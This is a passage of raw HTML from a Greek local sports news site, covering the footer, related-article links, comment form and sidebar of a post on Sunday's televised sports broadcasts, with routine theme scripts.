                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/atp-cup-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%bf-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c/">ATP CUP: νίκη για την Ελλάδα στο διπλό</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb/">Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: όλα τα αποτελέσματα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-01-02T02:07:19+00:00"><meta itemprop="dateModified" content="2022-01-02T02:07:19+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-62/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Οι αθλητικές μεταδόσεις της Κυριακής"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="375"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6978c269a47ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978c269a47ab" ><script>var block_td_uid_3_6978c269a47ab = new tdBlock();
block_td_uid_3_6978c269a47ab.id = "td_uid_3_6978c269a47ab";
block_td_uid_3_6978c269a47ab.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6978c269a47ab_rand","td_column_number":3,"live_filter_cur_post_id":29034,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978c269a47ab_rand","tdc_css_class_style":"td_uid_3_6978c269a47ab_rand_style"}';
block_td_uid_3_6978c269a47ab.td_column_number = "3";
block_td_uid_3_6978c269a47ab.block_type = "td_block_related_posts";
block_td_uid_3_6978c269a47ab.post_count = "6";
block_td_uid_3_6978c269a47ab.found_posts = "2165";
block_td_uid_3_6978c269a47ab.header_color = "";
block_td_uid_3_6978c269a47ab.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978c269a47ab.max_num_pages = "361";
tdBlocksArray.push(block_td_uid_3_6978c269a47ab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6978c269a9ee5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6978c269a47ab" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6978c269a9eea" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6978c269a47ab" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6978c269a47ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-255/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-255/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-251/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-251/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-261/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-261/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%85%cf%84%ce%b6%ce%b9%cf%89%ce%bb%ce%b7%cf%83-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%b9%ce%b5%cf%83-%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap" title="ΜΠΟΥΤΖΙΩΛΗΣ &#8211; ΑΣΦΑΛΕΙΕΣ &#8211; ΛΟΓΙΣΤΙΚΑ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/mpoutziolis_logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/mpoutziolis_logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/mpoutziolis_logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ΜΠΟΥΤΖΙΩΛΗΣ &#8211; ΑΣΦΑΛΕΙΕΣ &#8211; ΛΟΓΙΣΤΙΚΑ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%85%cf%84%ce%b6%ce%b9%cf%89%ce%bb%ce%b7%cf%83-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%b9%ce%b5%cf%83-%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="bookmark" title="ΜΠΟΥΤΖΙΩΛΗΣ &#8211; ΑΣΦΑΛΕΙΕΣ &#8211; ΛΟΓΙΣΤΙΚΑ">ΜΠΟΥΤΖΙΩΛΗΣ &#8211; ΑΣΦΑΛΕΙΕΣ &#8211; ΛΟΓΙΣΤΙΚΑ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-267/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-267/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978c269a47ab" data-td_block_id="td_uid_3_6978c269a47ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978c269a47ab" data-td_block_id="td_uid_3_6978c269a47ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%B7%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-62/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='29034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6978c269abc9c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6978c269abc9c" ><script>var block_td_uid_6_6978c269abc9c = new tdBlock();
block_td_uid_6_6978c269abc9c.id = "td_uid_6_6978c269abc9c";
block_td_uid_6_6978c269abc9c.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6978c269abc9c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6978c269abc9c_rand","tdc_css_class_style":"td_uid_6_6978c269abc9c_rand_style"}';
block_td_uid_6_6978c269abc9c.td_column_number = "1";
block_td_uid_6_6978c269abc9c.block_type = "td_block_2";
block_td_uid_6_6978c269abc9c.post_count = "5";
block_td_uid_6_6978c269abc9c.found_posts = "2163";
block_td_uid_6_6978c269abc9c.header_color = "#";
block_td_uid_6_6978c269abc9c.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978c269abc9c.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_6978c269abc9c);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6978c269abc9c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
